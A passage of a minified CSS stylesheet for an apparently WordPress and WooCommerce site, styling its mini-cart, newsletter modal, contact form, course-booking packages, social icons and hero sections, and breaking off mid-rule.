.woocommerce-mini-cart-item{min-height:150px;position:relative;text-transform:uppercase;font-weight:300!important;font-size:1.0625rem!important;padding-right:25px;margin-bottom:15px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item.loading:after{z-index:1000;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;background-color:#000;opacity:.6;cursor:wait;position:absolute;content:"";display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-wrapper{display:flex;align-items:center}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .title-wrapper{display:inline-block}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-label{display:inline-block;padding:6px 10px;background-color:#3199bb;color:#fff;text-transform:uppercase;font-size:.625rem;margin-bottom:8px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .prod-name{display:block!important;color:#2a3230;margin-bottom:5px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price{display:block!important;font-weight:500!important;color:#3199bb!important;text-transform:uppercase!important;font-size:1.0625rem!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .mini-cart-price small{font-size:.875rem!important;color:#b9b9b9!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item a{color:#2a3230!important}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove_from_cart_button{position:absolute;right:10px;top:40px;font-weight:700;font-size:14px}.floating-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .attachment-woocommerce_thumbnail{width:90px;height:auto;vertical-align:middle;font-weight:500;font-size:1.0625rem}.floating-cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;margin:20px 0;text-transform:uppercase}.floating-cart .woocommerce-mini-cart__total .amount{color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a{display:block;margin-bottom:10px;text-align:center;background-color:#fff;color:#3199bb;text-transform:uppercase;font-size:.9375rem;font-weight:700;padding:17px 15px;border:none;box-sizing:border-box;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;border:3px solid #3199bb}.floating-cart .woocommerce-mini-cart__buttons a:hover{color:#fff;background-color:#3199bb;border-color:#3199bb}.floating-cart .woocommerce-mini-cart__buttons a.checkout{background-color:#3199bb;color:#fff}.floating-cart .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#262626;border-color:#262626;color:#fff}.floating-cart-bg{position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%}.modal{position:fixed;top:0;height:0;width:100%;height:100%;background-color:rgba(35,87,98,.5);z-index:999999}.modal .modal-card{width:744px;max-width:90%;min-height:421px;background-color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:1px solid #707070;display:flex}.modal .modal-card__close{position:absolute;top:10px;right:15px;color:#707070;font-size:30px}.modal .modal-card__image{min-width:314px;background-image:url(../images/modal-img.png);background-size:cover;background-position:center}@media (max-width:767px){.modal .modal-card__image{display:none}}.modal .modal-card__content{padding:55px 30px 50px 30px}.modal .modal-card__title{text-transform:uppercase;font-size:1.75rem;line-height:1.875rem;font-weight:300}@media (max-width:767px){.modal .modal-card__title{font-size:1.25rem;line-height:1.375rem}}.modal .modal-card__subtitle{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300}.modal .modal-card__form{padding-top:10px}.modal .modal-card__form br{display:none}.modal .modal-card__form input[type=email],.modal .modal-card__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.modal .modal-card__form input[type=email]::placeholder,.modal .modal-card__form input[type=text]::placeholder{color:#b9b9b9}.modal .modal-card__form input[type=text]{margin-bottom:5px}.modal .modal-card__form button[type=submit],.modal .modal-card__form input[type=submit]{width:100%;background-color:#3199bb;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#fff;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.modal .modal-card__form button[type=submit]:hover,.modal .modal-card__form input[type=submit]:hover{background-color:#fff;color:#3199bb}.modal .modal-card__form button[type=submit]:disabled,.modal .modal-card__form input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.modal .modal-card__form input[type=checkbox]{margin:0}.modal .modal-card__form input[type=checkbox]+span{font-size:.875rem;color:#303937;padding-left:30px;vertical-align:sub;position:relative}.modal .modal-card__form input[type=checkbox]+span a{text-decoration:underline;color:#3199bb}.modal .modal-card__form input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer}.modal .modal-card__form input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.modal .modal-card__form .mc-field-group{margin-bottom:3px}.modal .modal-card__form .checkbox-wrapper{margin-top:8px}.modal .modal-card__form .response{font-size:.875rem;line-height:1.3125rem;color:#303937;font-weight:300;margin-top:10px}.pagination{display:flex;justify-content:space-between;align-items:center}.pagination>a{text-transform:uppercase;font-size:.8125rem;color:#303937}@media (max-width:767px){.pagination>a{font-size:.75rem}}@media (max-width:500px){.pagination>a{font-size:0}}.pagination>a:first-child:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination>a:last-child:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-right.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.pagination ul li{display:inline-block;margin:0 7px}@media (max-width:767px){.pagination ul li{margin:0 3px}}.pagination ul li a,.pagination ul li span{font-size:1.25rem;color:#b9b9b9;font-weight:lighter}@media (max-width:767px){.pagination ul li a,.pagination ul li span{font-size:.875rem}}.pagination ul li.active a{color:#3199bb}.posts-sidebar__title{font-size:1.0625rem;text-transform:uppercase;color:#303937;margin-bottom:10px;font-weight:700}.posts-sidebar__blog{margin-bottom:40px;position:relative}.posts-sidebar__blog:after{content:"";background-image:url(../images/arrow-right-blue.svg);background-position:center;background-size:cover;cursor:pointer;z-index:1;width:10px;height:10px;pointer-events:none;position:absolute;bottom:20px;right:20px}.posts-sidebar__blog .open-modal{display:inline-block;border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px!important;width:100%;height:50px;line-height:50px;color:#b9b9b9;font-size:.875rem!important}.posts-sidebar__search{margin-bottom:40px}.posts-sidebar__search .site-search{padding:0;background-color:#fff;width:100%!important}.posts-sidebar__search .site-search button{left:1px;top:1px;width:48px;height:48px;border-radius:5px!important;background-color:#fff;background-image:url(../images/search.svg)}.posts-sidebar__search .site-search input{border-radius:5px!important;border:1px solid #adadad!important;padding:0 20px 0 60px!important}.posts-sidebar__newsletter{margin-top:40px}.posts-sidebar__newsletter .campaign{margin-bottom:10px}.posts-sidebar__newsletter .campaign *{color:#adadad;line-height:1.375rem}.site-search{position:relative;width:400px}@media (max-width:991px){.site-search{width:100%}}.site-search input[type=text]{width:100%;height:50px;line-height:50px;border-radius:5px;font-size:.875rem!important;color:#303937;padding:0 60px 0 20px;border:1px solid #adadad}@media (max-width:991px){.site-search input[type=text]{border-radius:0}}.site-search input[type=text]::placeholder{color:#b9b9b9}.site-search button{position:absolute;cursor:pointer;right:0;top:0;width:51px;height:50px;border:none;background-color:#3199bb;background-image:url(../images/search-white.svg);background-position:center;background-repeat:no-repeat}.social-icon{display:inline-block;width:61px;height:61px;background-repeat:no-repeat;background-size:contain;background-position:center}@media (max-width:767px){.social-icon{width:50px;height:50px;background-size:cover}}.social-icon--facebook{background-image:url(../images/facebook-branco.svg)}.social-icon--facebook:hover{background-image:url(../images/facebook-azul.svg)}.social-icon--instagram{background-image:url(../images/instagram-branco.svg)}.social-icon--instagram:hover{background-image:url(../images/instagram-azul.svg)}.social-icon--blog{background-image:url(../images/blog-branco.svg)}.social-icon--blog:hover{background-image:url(../images/blog-azul.svg)}@media (max-width:767px){.social-icon--blog{background-size:auto}}.social-icon--linkedin{background-image:url(../images/linkedin-branco.svg)}.social-icon--linkedin:hover{background-image:url(../images/linkedin-azul.svg)}.social-icon--youtube{background-image:url(../images/youtube.svg)}.social-icon--youtube:hover{background-image:url(../images/youtube-azul.svg)}.social-icon--whatsapp{background-image:url(../images/whatsapp.svg)}.social-icon--whatsapp:hover{background-image:url(../images/whatsapp-azul.svg)}.social-icon--whatsapp-alt{background-image:url(../images/whatsapp-azul.svg)}.about-massimo__wrapper{display:flex;padding:75px 0}@media (max-width:991px){.about-massimo__wrapper{display:block}}.about-massimo__img{overflow:hidden;min-width:280px;max-width:280px;position:relative}@media (max-width:991px){.about-massimo__img{margin:0 auto}}.about-massimo__img img{max-width:100%}.about-massimo__img .img-title-wrapper{width:100%;position:absolute;bottom:55px;left:0;text-align:center;padding:20px;color:#fff;background-color:rgba(0,0,0,.5)}.about-massimo__img .img-title-wrapper h4{text-transform:uppercase;position:relative;font-size:1.875rem;line-height:3.125rem;padding-bottom:10px;margin-bottom:15px;font-weight:700}.about-massimo__img .img-title-wrapper h4:after{content:"";display:block;width:65%;height:5px;bottom:0;background-color:#3199bb;margin:0 auto;left:0;right:0;position:absolute}.about-massimo__img .img-title-wrapper p{font-size:1.0625rem;font-weight:500}.about-massimo__bio{color:#2b2b2b;padding-left:30px;font-weight:lighter}@media (max-width:991px){.about-massimo__bio{padding-left:0;padding-top:25px}}.about-massimo__bio p{font-size:1rem;line-height:1.625rem;margin-bottom:20px;font-weight:300}.about-massimo__bio p:last-child{margin-bottom:0}.about-massimo__title{text-transform:uppercase;font-size:1.5625rem;line-height:1.875rem;margin-bottom:40px;font-weight:700}@media (max-width:991px){.about-massimo__title{text-align:center;margin-bottom:30px}}@media (max-width:767px){.about-massimo__title{font-size:1.25rem;line-height:1.5625rem}}.about-massimo--alt{text-align:center}.about-massimo--alt .about-massimo__alt-wrapper{max-width:900px;margin:0 auto;padding:50px 0}.about-massimo--alt .about-massimo__img{width:250px;margin:0 auto}@media (max-width:767px){.about-massimo--alt .about-massimo__img{width:106px}}.about-massimo--alt .about-massimo__title{margin-top:20px;margin-bottom:5px;font-weight:700}@media (max-width:767px){.about-massimo--alt .about-massimo__title{margin-top:5px}}.about-massimo--alt .about-massimo__cta{text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}.about-massimo--alt .about-massimo__cta.hidden{visibility:hidden}.about-massimo--alt .about-massimo__bio-wrapper{overflow:hidden;height:0;padding-top:20px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open{height:initial;overflow:initial;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open .about-massimo__bio{display:block}.about-massimo--alt .about-massimo__bio{padding-left:0}.about-massimo--alt .about-massimo__bio p{text-align:left;font-weight:300}.about-massimo--alt .about-massimo__imgs{display:flex;width:100%;max-width:600px;margin:0 auto}.about-massimo--alt .about-massimo__imgs .about-massimo__img{max-width:initial;text-align:center}.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:250px;display:inline-block}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:106px}}.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px;max-width:200px}}.block-col{padding-top:80px;padding-bottom:40px}@media (max-width:767px){.block-col{padding-top:40px;padding-bottom:20px}}.block-col .content-wrapper>ul{padding-left:15px}.block-col .content-wrapper>ul>li:before{content:"+";font-size:14px;vertical-align:bottom}.block-col .content-wrapper>ul>li ul>li:before{display:none}.block-col .content-wrapper>ol{padding-left:15px}.block-col--one-col .content-wrapper{max-width:950px;margin:0 auto}.block-col--two-col .content-wrapper h2{font-weight:300}.block-col--white *{color:#2b2b2b!important}.block-col--blue{background-color:#3199bb}.block-col--blue *{color:#fff!important}.block-col--blue li:before{color:#fff}.block-col--blue .content-wrapper li:before{color:#fff}.bullet-points{color:#303937}.bullet-points--grey{background-color:#2b2b2b;color:#fff}.bullet-points--grey .bullet-points__lines{padding-top:0}.bullet-points__container{display:flex}@media (max-width:991px){.bullet-points__container{flex-direction:column}}.bullet-points__img{width:250px;padding-top:15px}@media (max-width:991px){.bullet-points__img{width:100%;text-align:center}}.bullet-points__img img{width:100%;max-width:250px}@media (max-width:991px){.bullet-points__img+.bullet-points__lines{padding-top:15px}}.bullet-points__lines{padding-top:60px;padding-bottom:50px;max-width:950px;margin:0 auto}.bullet-points__lines .line{font-size:1.0625rem;line-height:1.75rem;font-weight:lighter;position:relative;padding-left:20px}.bullet-points__lines .line b{font-weight:500}.bullet-points__lines .line strong{font-weight:700}.bullet-points__lines .line em{color:#3199bb}.bullet-points__lines .line span{display:inline-block;margin-right:5px;font-weight:400;position:absolute;left:0;color:#3199bb}.centered-content{padding:00px 0 50px 0}@media (max-width:767px){.centered-content{padding:00px 0 30px 0}}body.page_real .centered-content P{margin-bottom:10px}body.page_real .centered-content ul li:before{content:"+";color:#3199bb;display:inline-block;font-weight:400}.choose_pages .container{padding-top:70px;padding-bottom:70px;display:flex;justify-content:space-between}@media (max-width:991px){.choose_pages .container{display:block;padding-bottom:30px;padding-top:50px;text-align:center}.choose_pages .container a{display:inline-block;width:49%;vertical-align:top}}.choose_pages__page{color:#fff;background-color:#3199bb;width:218px;height:218px;border-radius:50%;display:flex;box-sizing:border-box;align-items:center;position:relative;justify-content:center;text-align:center;padding:0 20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page{width:180px;height:180px}}@media (max-width:991px){.choose_pages__page{margin:0 auto 20px auto}}@media (max-width:767px){.choose_pages__page{width:130px;height:130px}}.choose_pages__page:after{content:"+";position:absolute;bottom:40px;left:103px;font-weight:700;font-size:20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page:after{left:86px}}@media (max-width:767px){.choose_pages__page:after{left:59px;bottom:20px}}.choose_pages__page h4{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-size:1.25rem;line-height:1.5rem;font-weight:700;text-transform:uppercase}@media (max-width:767px){.choose_pages__page h4{font-size:.875rem;line-height:1.125rem}}.choose_pages__page p{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1rem;line-height:1.375rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:300;min-width:60%}.choose_pages__page p span{display:block;text-transform:uppercase;font-weight:700;margin-top:15px}@media (max-width:767px){.choose_pages__page p{font-size:.8125rem;line-height:1.125rem}}.choose_pages__page:hover{background-color:#2b2b2b}.choose_pages__page:hover h4,.choose_pages__page:hover:after{opacity:0}.choose_pages__page:hover p{opacity:1}.contact{color:#303937}.contact__subtitle{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:5px;font-weight:300}@media (max-width:767px){.contact__subtitle{font-size:1.25rem;line-height:1.875rem}}.contact__subtitle-alt{font-weight:300;text-transform:uppercase;font-size:1.5625rem;line-height:2.0625rem;margin-top:30px;margin-bottom:18px}@media (max-width:767px){.contact__subtitle-alt{font-size:1.25rem;line-height:1.875rem}}.contact__mandatory{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem;margin-top:15px}.contact>.container{padding-top:70px;padding-bottom:60px}.contact .wpcf7 input[type=email],.contact .wpcf7 input[type=tel],.contact .wpcf7 input[type=text],.contact .wpcf7 select,.contact .wpcf7 textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.contact .wpcf7 input[type=email]::placeholder,.contact .wpcf7 input[type=tel]::placeholder,.contact .wpcf7 input[type=text]::placeholder,.contact .wpcf7 select::placeholder,.contact .wpcf7 textarea::placeholder{color:#b9b9b9}.contact .wpcf7 textarea{resize:none;height:150px;line-height:1.125rem;padding-top:18px;font-family:museo-sans!important}.contact .wpcf7 input[type=submit]{width:100%;background-color:#3199bb;border:none;height:50px;line-height:43px;text-align:center;text-transform:uppercase;color:#fff;font-size:.9375rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:500;box-sizing:border-box;border:3px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.contact .wpcf7 input[type=submit]:hover{background-color:#fff;color:#3199bb}.contact .wpcf7 input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.contact .wpcf7 input[type=radio]{outline:initial;-webkit-appearance:auto;margin:0!important}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item{margin:15px 48px 0 0}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-weight:300;font-size:.875rem}.contact .wpcf7 .wpcf7-not-valid-tip{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem}.contact .wpcf7 label.required{display:inline-block;position:relative;width:100%}.contact .wpcf7 label.required:before{content:"*";color:#e63718;position:absolute;top:32px;left:20px;font-size:14px;z-index:1}.contact .wpcf7 label.required input{padding-left:30px}.contact .wpcf7 .wpcf7-acceptance input{margin:0}.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{font-size:.875rem;color:#303937;padding-left:10px;vertical-align:sub}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label a{text-decoration:underline;color:#3199bb}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:1px;cursor:pointer}.contact .wpcf7 .select-wrapper{position:relative}.contact .wpcf7 .select-wrapper:after{content:"";display:inline-block;height:40px;width:30px;pointer-events:none;background-color:#fff;background-image:url(../images/chevron-down-alt.svg);background-position:center;background-repeat:no-repeat;z-index:2;position:absolute;top:5px;right:5px}.contact .wpcf7 .wpcf7-response-output{border:none;margin:0;padding:0;font-size:1rem;line-height:1.25rem;color:#303937}.contact .wpcf7 form.invalid .wpcf7-response-output{color:#e63718}.contact .contact-details{padding-left:65px;padding-top:20px;font-weight:lighter}@media (max-width:991px){.contact .contact-details{padding-left:15px;padding-top:50px}}.contact .contact-details__info{margin-bottom:39px}.contact .contact-details__info p{text-transform:uppercase;margin-bottom:12px;font-size:1.0625rem;font-weight:700}.contact .contact-details__info a,.contact .contact-details__info small{color:#303937;font-size:1.0625rem}.contact .contact-details__info ul{padding-top:20px}.contact .contact-details__info ul li{display:inline-block;margin-right:20px}@media (max-width:767px){.contact .contact-details__info ul li{margin-right:10px}}.contact .contact-details__info ul li:last-child{margin-right:0!important}.contact .contact-details__info ul a{width:50px;height:50px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width:767px){.contact .contact-details__info ul a{width:40px;height:40px}}.contact .contact-details__info ul .facebook{background-image:url(../images/social-facebook-blue.svg)}.contact .contact-details__info ul .instagram{background-image:url(../images/social-instagram-blue.svg)}.contact .contact-details__info ul .twitter{background-image:url(../images/social-twitter-blue.svg)}.contact .contact-details__info ul .linkedin{background-image:url(../images/social-linkedin-blue.svg)}.contact .contact-details__info ul .whatsapp{background-image:url(../images/social-whatsapp-blue.svg)}.course-booking__packages{display:flex;justify-content:space-evenly;padding:55px 0 60px 0;margin:0 auto}@media (max-width:991px){.course-booking__packages{flex-direction:column}}@media (max-width:767px){.course-booking__packages{padding-bottom:30px}}.course-booking__subtitle{text-transform:uppercase;font-weight:300;font-size:1.875rem;line-height:2.5rem;text-align:center;max-width:480px;margin:0 auto}@media (max-width:767px){.course-booking__subtitle{font-size:1.25rem;line-height:1.875rem}}.course-booking__book-call{text-align:center;margin-top:25px;margin-bottom:80px}.course-booking__book-call a span{display:inline-block;width:13px;height:13px;background-image:url(../images/phone.svg);margin-left:25px;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking__book-call a:hover{background-color:#fff;color:#3199bb}.course-booking__book-call a:hover span{background-image:url(../images/phone-blue.svg);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package-alt{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px}.course-booking .package-alt__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700}.course-booking .package-alt__cta{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.course-booking .package{margin:0 auto 30px auto}}.course-booking .package__top-line{line-height:1.5rem;opacity:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb;font-size:1.25rem;display:none}.course-booking .package__price small{font-size:.875rem}.course-booking .package__price-alt{font-size:1.25rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price-alt small{font-size:.875rem}.course-booking .package__cta-1,.course-booking .package__cta-2{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package__cta-2{opacity:0}.course-booking .package.selected,.course-booking .package:hover{background-color:#262626}.course-booking .package.selected .package__price,.course-booking .package:hover .package__price{display:block}.course-booking .package.selected .package__top-line,.course-booking .package:hover .package__top-line{opacity:1}.course-booking .package.selected .package__cta-1,.course-booking .package:hover .package__cta-1{display:none}.course-booking .package.selected .package__cta-2,.course-booking .package:hover .package__cta-2{opacity:1}.course-booking .package__hover-text{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.25rem;line-height:1.5rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;min-width:70%;color:#fff;font-weight:700}.course-booking .package--alt{position:relative}.course-booking .package--alt:hover .package__hover-text{opacity:1}.course-booking .package--alt:hover .package__title{opacity:0}.course-booking .package--alt:hover .package__price-alt{opacity:0}.course-booking__form{max-width:545px;margin-left:auto;margin-right:auto;margin-bottom:80px}.course-booking__form .contact__subtitle{text-align:center;margin-bottom:18px}.course-booking__cta{text-align:center;padding-bottom:80px}.course-booking__cta h3{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:25px}.course-booking__cta a span{display:inline-block;width:13px;height:13px;background-image:url(../images/download.svg);margin-left:25px}.course-booking__cta a:hover{background-color:#fff;color:#3199bb}.course-booking__cta a:hover span{background-image:url(../images/download-blue.svg)}.courses-steps__content{max-width:980px;margin:0 auto;padding-top:90px}.courses-steps__subtitle{text-align:center;text-transform:uppercase;font-weight:500;font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:40px}@media (max-width:767px){.courses-steps__subtitle{font-size:1.625rem;line-height:2rem;margin-bottom:25px}}.courses-steps__text{margin-bottom:80px}@media (max-width:767px){.courses-steps__text{margin-bottom:40px}}.courses-steps__text.text-bottom{margin-bottom:20px}.courses-steps__list{position:relative;max-width:534px;margin:0 auto 50px auto}.courses-steps__list:before{content:"";position:absolute;width:2px;height:95%;top:0;left:32px;background-color:#303937}.courses-steps .course{margin-bottom:30px;display:flex;align-items:center}.courses-steps .course__num{background-color:#3199bb;display:inline-block;min-width:65px;height:65px;border-radius:50%;text-align:center;color:#fff;line-height:68px;font-size:1.5625rem;margin-right:20px;position:relative;z-index:2}.courses-steps .course__title{text-transform:uppercase;display:inline-block;color:#303937;font-size:1.5625rem;line-height:2.0625rem;vertical-align:middle;font-weight:500}@media (max-width:991px){.courses-steps .course__title{font-size:1.25rem;line-height:1.6875rem}}.courses-steps .course__title:hover{color:#3199bb;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.courses-steps .course .arrow{display:inline-block}.courses-steps .course .arrow:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat;transform:rotate(180deg)}.facts__wrapper{padding:85px 0 65px 0}.facts .fact{width:170px;height:170px;border-radius:50%;color:#fff;text-transform:uppercase;background-color:#3199bb;margin:0 auto;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1rem;line-height:1.5rem;font-weight:500;box-sizing:border-box;padding:0 25px;margin-bottom:20px}.hero-real{height:470px;background-color:#2b2b2b;background-position:right;background-size:cover;background-repeat:no-repeat;background-image:url(../images/real-bg.jpg)}@media (max-width:1200px){.hero-real{background-position:left}}@media (max-width:991px){.hero-real{height:auto;padding:40px 0}}.hero-real__container{display:flex;justify-content:space-between;align-items:center;height:100%}@media (max-width:991px){.hero-real__container{flex-direction:column}}.hero-real__content{width:50%}@media (max-width:991px){.hero-real__content{order:2;width:100%;text-align:center}}.hero-real__video{width:50%}@media (max-width:991px){.hero-real__video{order:1;width:100%;margin-bottom:20px}}.hero-real__video .laptop{background-image:url(../images/laptop.png);width:720px;height:350px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative;right:5px;overflow:hidden}@media (max-width:1320px){.hero-real__video .laptop{right:75px}}@media (max-width:1100px){.hero-real__video .laptop{width:600px;height:280px;left:-30px}}@media (max-width:991px){.hero-real__video .laptop{left:0;margin-left:auto;margin-right:auto}}@media (max-width:767px){.hero-real__video .laptop{width:100%;background-image:none}}.hero-real__video .laptop .video-embed{position:absolute;top:37px;left:145px;width:431px;height:270px}@media (max-width:1100px){.hero-real__video .laptop .video-embed{top:20px;left:126px;width:348px;height:230px}}@media (max-width:767px){.hero-real__video .laptop .video-embed{left:0;position:relative;margin-left:auto;margin-right:auto;display:block;width:500px;max-width:100%}}.hero-real__title{font-size:1.875rem;line-height:2.25rem;font-weight:700;color:#fff}@media (max-width:991px){.hero-real__title{font-size:1.5625rem;line-height:1.875rem}}.hero-real__title strong{color:#3199bb}.hero-real__subtitle{color:#fff;font-size:1rem;line-height:1.25rem;margin:30px 0}.hero-real__actions{margin-top:20px}.hero-real__actions a{margin-right:10px}.hero{min-height:682px;position:relative;overflow:hidden;background-color:#2b2b2b;position:relative}.hero:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.hero{min-height:400px}}.hero__video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;min-width:100%;margin-top:115px}@media (max-width:767px){.hero__video{min-width:initial;max-height:100%}}.hero__content{position:absolute;z-index:10;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:90%;margin-top:40px}@media (max-width:991px){.hero__content{margin-top:0}}@media (max-width:767px){.hero__content{width:100%}}.hero__title{text-transform:uppercase;font-weight:500;font-size:4.0625rem;line-height:5.375rem;letter-spacing:5px}@media (max-width:991px){.hero__title{font-size:1.875rem;line-height:2.5rem;letter-spacing:3px}}.hero__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px}@media (max-width:991px){.hero__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.hero__social{padding-top:25px}.hero__social li{display:inline-block;margin:0 7px}.hero__social a{width:30px;height:30px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:contain}.hero__social .email{background-image:url(../images/social-mail.svg)}.hero__social .email:hover{background-image:url(../images/social-mail-hover.svg)}.hero__social .facebook{background-image:url(../images/social-facebook.svg)}.hero__social .facebook:hover{background-image:url(../images/social-facebook-hover.svg)}.hero__social .instagram{background-image:url(../images/social-instagram.svg)}.hero__social .instagram:hover{background-image:url(../images/social-instagram-hover.svg)}.hero__social .twitter{background-image:url(../images/social-twitter.svg)}.hero__social .twitter:hover{background-image:url(../images/social-twitter-hover.svg)}.hero__social .linkedin{background-image:url(../images/social-linkedin.svg)}.hero__social 